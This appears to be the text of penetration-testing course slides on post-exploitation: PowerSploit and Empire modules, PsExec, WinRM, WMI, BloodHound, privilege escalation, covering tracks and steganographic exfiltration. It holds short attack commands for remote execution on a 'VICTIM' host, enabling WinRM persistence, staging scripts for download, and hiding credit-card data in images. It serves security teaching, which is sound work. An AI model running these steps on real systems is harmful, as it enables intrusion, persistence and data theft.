Get-MicrophoneAudio | Records audio from the system microphone and saves to disk
Set-MasterBootRecord | Overwrites the master boot record with the message of your choice
Set-CriticalProcess | Causes your machine to blue screen upon exiting PowerShell
PowerUp | Acts as a clearinghouse of common privilege escalation checks, along with some weaponization vectors
Invoke-Portscan | Does a single TCP port scan using regular sockets, based rather loosely on Nmap
Get-HttpStatus | Returns the HTTP status codes and full URL for specified paths when provided with a dictionary file
Invoke-ReverseDnsLookup | Scans an IP address range for DNS PTR records
PowerView | Performs network and Windows domain enumeration and exploitation
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 44

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
When you use PowerSploit, you typically expose the scripts launching a web service.
The figure shows Kali Linux being used, with PowerSploit scripts located in /usr/share/windows-resources/powersploit.
A simple web service is started using the sudo python3 -m http.server 1337 command (where 1337 is the port number).
The compromised system then connects to the attacker’s machine (Kali) on port 1337 and downloads a PowerSploit script for data exfiltration.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 45

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Empire is another PowerShell-based post-exploitation framework, which is an open-source framework that includes a PowerShell Windows agent and a Python Linux agent.
It implements the ability to run PowerShell agents without the need for powershell.exe.
It allows you to rapidly deploy post-exploitation modules including keyloggers, bind shells, reverse shells, Mimikatz, and adaptable communications to evade detection.
The figure shows one of the modules of Empire (a macOS X webcam snapshot).
This module takes a picture by using the webcam of a compromised macOS X system.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 46
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
BloodHound
You can use a single-page JavaScript web application called BloodHound that uses graph theory to reveal the hidden relationships in a Windows Active Directory environment.
An attacker can use BloodHound to identify numerous attack paths.
Similarly, incident response teams can use BloodHound to detect and eliminate those same attack paths.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 47
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Windows Management Instrumentation (WMI) for Post-Exploitation Tasks
It is used to manage data and operations on Windows operating systems.
You can write WMI scripts or applications to automate administrative tasks on remote computers.
WMI also provides functionality for data management to other parts of the operating system, including the System Center Operations Manager (formerly Microsoft Operations Manager [MOM]) and Windows Remote Management (WinRM).
Malware can use WMI to perform different activities in a compromised system.
For example, the Nyeta ransomware used WMI to perform administrative tasks.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 48
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Sysinternals and PsExec
Sysinternals is a suite of tools that allows administrators to control Windows-based computers from a remote terminal.
You can use Sysinternals to upload, execute, and interact with executables on compromised hosts.
The entire suite works from a command-line interface and can be scripted.
By using Sysinternals, you can run commands that can reveal information about running processes, and you can kill or stop services.
Penetration testers commonly use the following Sysinternals tools post-exploitation:
PsExec: Executes processes PsPassword: Changes passwords
PsFile: Shows open files PsPing: Starts ping requests
PsInfo: Gives detailed information about a computer PsService: Makes changes to Windows services
PsKill: Kills processes PsShutdown: Shuts down a computer
PsList: Lists information about processes PsSuspend: Suspends processes
PsLoggedOn: Lists logged-in accounts PsLogList: Pulls event logs
PSGetSid: Displays security identifiers of users
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 49
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
PsExec is one of the most powerful Sysinternals tools.
You can use it to remotely execute anything that can run on a Windows command prompt.
You can also use it to modify Windows registry values, execute scripts, and connect a compromised system to another system.
For attackers, one advantage of PsExec is that the output of the commands you execute is shown on your system (the local system) instead of on the victim’s system.
This allows an attacker to remain undetected by remote users.
Because of the -i option, the following PsExec command interacts with the compromised system to launch the calculator application, and the -d option returns control to the attacker before the launching of calc.exe is completed:
> PsExec \\VICTIM -d -i calc.exe
You can also use PsExec to edit registry values, which means applications can run with system privileges and have access to data that is normally locked. This is demonstrated in the following example:
> PsExec -i -d -s regedit.exe
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 50
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Windows Remote Management (WinRM) for Post-Exploitation Tasks
It gives you a legitimate way to connect to Windows systems.
It is typically managed by Windows Group Policy (which is typically used for managing corporate Windows environments).
WinRM can be useful for post-exploitation activities.
An attacker could enable WinRM to allow further connections to the compromised systems and maintain persistent access.
You can easily enable WinRM on a Windows system by using the following command:
> Enable-PSRemoting -SkipNetworkProfileCheck -Force
This command configures the WinRM service to automatically start and sets up a firewall rule to allow inbound connections to the compromised system.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)
8.2.4: Practice - Post Exploitation

Slide 51

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Privilege Escalation
Privilege escalation is the act of gaining access to resources that normally would be protected from an application or a user.
This results in a user gaining additional privileges beyond those that were originally intended by the developer of the application.
There are two general types of privilege escalation: vertical and horizontal.
Vertical Privilege Escalation
With vertical privilege escalation, as illustrated in the figure, a lower-privileged user accesses functions reserved for higher-privileged users (such as root or administrator access).
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.5: Post-Exploitation Privilege Escalation

Slide 52

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Privilege Escalation (Cont.)
Horizontal Privilege Escalation
With horizontal privilege escalation, as illustrated in the figure below, a regular user accesses functions or content reserved for other non-root or non-admin users.
For instance, say that after exploiting a system, you are able to get shell access as the user omar.
However, that user does not have permissions to read some files on the system.
You then find that another user, hannah, has access to those files.
You then find a way to escalate your privileges as the user hannah to access those files.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.5: Post-Exploitation Privilege Escalation (Cont.)
8.2.6: Practice - Post Exploitation Privilege Escalation

Slide 53
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
How to Cover Your Tracks
After compromising a system during a penetration testing engagement, you should always cover your tracks to avoid detection by suppressing logs (when possible), deleting user accounts that could have been created on the system, and deleting any files that were created.
In addition, after a penetration testing engagement is complete, you should clean up all systems.
As a best practice, you should discuss these tasks and document them in the rules of engagement document during the pre-engagement phase.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.7: How to Cover Your Tracks

Slide 54
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
How to Cover Your Tracks (Cont.)
The following are a few best practices to keep in mind during the cleanup process:
Delete all user accounts used during the test.
Delete all files, executable binaries, scripts, and temporary files from compromised systems. A secure deletion method may be preferred. NIST Special Publication 800-88, Revision 1: “Guidelines for Media Sanitization,” provides guidance for media sanitation. This methodology should be discussed with your client and the owner of the affected systems.
Return any modified systems and their configuration to their original values and parameters.
Remove all backdoors, daemons, services, and rootkits installed.
Remove all customer data from your systems, including attacking systems and any other support systems. Typically, you should do this after creating and delivering the penetration testing report to the client.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.7: How to Cover Your Tracks (Cont.)

Slide 55

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
How to Cover Your Tracks (Cont.)
Steganography
Attackers can use it for obfuscation, evasion, and to cover their tracks.
Steganography involves hiding a message or any other content inside an image or a video file.
To accomplish this task, you can use tools such as steghide.
You can easily install this tool in a Debian-based Linux system by using the sudo apt install steghide command.
The figure shows the steghide command usage and help information (output omitted for brevity).
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.7: How to Cover Your Tracks (Cont.)

Slide 56


Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
How to Cover Your Tracks (Cont.)
Let’s take a look at an example of how to embed sensitive information and hide a message within an image file by using steganography.
In the figure on the side, a file called secret.txt includes sensitive information (credit card data) that will be exfiltrated using steganography.
The following figure shows how to embed this sensitive data (secret.txt) into an image file (websploit-logo.png) by using steghide.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.7: How to Cover Your Tracks (Cont.)

Slide 57


Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
How to Cover Your Tracks (Cont.)
The following example shows how the sensitive data is retrieved from the image and saved in a file ( extracted_data.txt ).
The following example shows the contents of the extracted data file (extracted_data.txt).
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.7: How to Cover Your Tracks (Cont.)
8.2.8: Practice - Steganography

Slide 58
8.3 Performing Post-Exploitation Techniques Summary
Notes:
8: Performing Post-Exploitation Techniques 8.3: Performing Post-Exploitation Techniques Summary

Slide 59
Performing Post-Exploitation Techniques Summary
What Did I Learn in this Module?
This topic describes various methods of maintaining persistence on a compromised system, the use of shells and C2 systems, and the process of creating additional backdoors and accounts.
After compromising a system, persistence can be achieved through several methods, such as creating a bind or reverse shell, manipulating scheduled jobs and tasks, creating custom daemons and processes, creating new users, or creating additional backdoors.
These measures allow the hacker to take actions like uploading additional tools, performing scans and enumerations, launching brute-force attacks, and performing system manipulation using compromised credentials.
Shells such as bind or reverse shells are software utilities that act as an interface between a user and the operating system.
Tools like Meterpreter and Netcat can create these shells.
A bind shell allows an attacker to open a port on the compromised system and wait for a connection, whereas a reverse shell can overcome firewall challenges by allowing the victim's system to initiate a connection to the attacker's system.
C2 systems are often used by attackers to send commands and instructions to compromised systems and can be anything from the attacker’s system to a virtual server, or even cloud services like Dropbox or Twitter.
Scheduled jobs and tasks can also be manipulated by an attacker for persistence.
Notes:
8: Performing Post-Exploitation Techniques 8.3: Performing Post-Exploitation Techniques Summary 8.3.1: What Did I Learn in this Module?

Slide 60
Performing Post-Exploitation Techniques Summary
What Did I Learn in this Module? (Cont.)
Windows, for instance, has commands that allow for the automated execution of tasks.
Similarly, custom daemons, processes, and additional backdoors can be created on a victim's system.
If the attacker has administrator (root) access, they can even create additional accounts to maintain access and interaction with the victim system.
The concept of lateral movement, also known as pivoting, is a method cyber attackers use after breaching a network to move from one system to another.
The aim is to avoid detection, steal sensitive data, and maintain persistent access for future data exfiltration.
The importance of network segmentation is also highlighted as a preventive measure against such activities.
Post-exploitation scanning involves identifying other vulnerable systems within the network.
This can be done through basic port scans or with tools like Nmap and Metasploit.
Techniques like logging into SMB shares with compromised credentials, creating SMB shares, and using remote access protocols are also discussed.
Legitimate Windows utilities, such as PowerShell, WMI, and Sysinternals are used for post-exploitation activities, a practice often referred to as "living-off-the-land.".
PowerShell can be used for a range of tasks from getting directory listings to administrative tasks.
The PowerShell-based post-exploitation frameworks PowerSploit and Empire can be used for activities like keylogging, bind shells, reverse shells, Mimikatz, and more.
Notes:
8: Performing Post-Exploitation Techniques 8.3: Performing Post-Exploitation Techniques Summary 8.3.1: What Did I Learn in this Module? (Cont.)

Slide 61
Performing Post-Exploitation Techniques Summary
What Did I Learn in this Module? (Cont.)
Another tool is BloodHound, a JavaScript web application that reveals hidden relationships in a Windows Active Directory environment.
WMI can be exploited by attackers to manage data and operations on Windows operating systems.
Sysinternals, a suite of command-line tools, reveals running processes and control Windows-based computers from a remote terminal.
WinRM provides another way for attackers to connect to Windows systems and maintain persistent access.
Privilege escalation is where a user gains additional privileges beyond those intended by the developer, either vertically (accessing higher-privileged functions) or horizontally (accessing functions or content reserved for other users).
Covering your tracks after a penetration testing engagement is important, along with methods such as suppressing logs, deleting user accounts and files, and removing any backdoors or services installed.
Steganography is a technique for hiding messages inside other content is a method for obfuscation, evasion, and track covering.
Notes:
8: Performing Post-Exploitation Techniques 8.3: Performing Post-Exploitation Techniques Summary 8.3.1: What Did I Learn in this Module? (Cont.)

Slide 62
Performing Post-Exploitation Techniques Summary
Reflection Questions
You have exploited a vulnerability and gained access to devices on the network.
So now what?
Gaining access is just part of an attack.
Why is merely gaining access during a pentest not enough?
Persistence in a pentest means gaining access and maintaining a presence in the network that can be used in various ways.
What are some of the things that pen testers (and threat actors) do while they have prolonged access to a network?
In order to maintain persistent access, it is necessary to avoid detection.
If network security personnel become aware of your presence and activities, they will take measures to not only deny you access, but to also determine and mitigate the vulnerabilities and exploits that allowed you access.
This will make it much more difficult to regain access in the future.
What sort of activities could alert security personnel to your presence?
What can you do to make detection of your activities more difficult while you continue to exploit the network?
Notes:
8: Performing Post-Exploitation Techniques 8.3: Performing Post-Exploitation Techniques Summary
8.3.2: Reflection Questions
8.3.3: Quiz – Performing Post-Exploitation Techniques

Slide 63
Module 8
Terms and Commands
Shell Bash ksh tcsh Windows PowerShell bind shell reverse shell Meterpreter module Netcat commands (see table in 8.1.2) Metasploit framework Meterpreter commands (see table in 8.1.2) Command and Control (C2) systems covert channel socat wsc2 WMImplant DropboxC2 (DBC2) TrevorC2 Twittor | DNSCat2 Websocket User Account Control (UAC) Task Scheduler Daemon Backdoor lateral movement data exfiltration Pivoting sensitive data Pass-the-hash network segmentation Microsoft´s Remote Desktop Protocol (RDP) Apple Remote Desktop VNC X server forwarding Sysinternals living-off-the-land fileless malware
Notes:
8: Performing Post-Exploitation Techniques 8.3: Performing Post-Exploitation Techniques Summary Terms and Commands

Slide 64
Module 8
Terms and Commands (Cont.)
BloodHound Windows Remote Management (WinRM) Windows Management Instrumentation (WMI) PowerShell commands (see table in 8.2.3) sudo command Empire Mimikatz Nyeta PsExec vertical privilege escalation horizontal privilege escalation media sanitation Steganography steghide command
Notes:
5: Exploiting Wired and Wireless Networks 5.3: Exploiting Wired and Wireless Networks Summary Terms and Commands (Cont.)

